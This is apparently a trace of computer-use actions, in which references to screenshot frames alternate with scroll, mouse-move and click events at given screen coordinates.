
scroll(down, 3)

mouse_move(396, 401)

click(592, 501)

mouse_move(343, 506)

click(593, 501)

mouse_move(339, 560)

scroll(down, 3)

scroll(down, 3)

mouse_move(249, 504)
